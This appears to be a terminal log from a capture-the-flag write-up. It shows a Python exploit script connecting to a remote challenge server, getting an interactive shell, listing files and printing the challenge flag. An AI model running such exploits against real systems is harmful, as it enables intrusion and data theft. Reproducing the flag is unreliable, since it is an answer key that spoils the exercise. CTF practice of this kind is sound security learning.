 leeyuxun@ubuntu:~/C$ python2 payload.py
[+] Opening connection to 111.200.241.244 on port 44009: Done
[*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
string
$ cat flag
cyberpeace{feffef1833204bc5bcb6bf619298e604}